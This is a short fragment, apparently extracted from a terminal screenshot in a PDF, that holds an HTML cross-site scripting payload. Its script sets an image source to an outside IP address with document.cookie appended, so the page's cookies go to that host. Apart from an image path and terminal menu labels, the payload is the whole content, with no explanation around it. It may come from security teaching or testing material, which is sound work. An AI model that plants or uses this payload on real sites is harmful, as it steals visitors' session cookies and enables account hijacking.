 File Edit Tabs Help
LXTerminal LXTerminal
<img id="img" src="">
<script>
document.getElementById("img").src="http://192.123.219.2/?cookie="+document.cookie
</script>